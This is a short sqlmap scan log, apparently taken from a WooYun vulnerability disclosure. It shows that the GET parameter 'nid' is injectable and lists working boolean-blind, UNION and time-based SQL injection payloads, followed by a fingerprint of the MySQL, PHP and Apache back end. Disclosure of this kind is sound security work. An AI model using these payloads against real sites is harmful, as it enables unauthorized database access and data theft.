 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: nid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=6 AND 6529=6529
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: nid=6 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a626b773a,0x577475
6344504d6d5479,0x3a626d6e3a), NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: nid=6 AND SLEEP(5)
---
[19:05:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache 2.2
back-end DBMS: MySQL 5.0.11
www.wooyun.org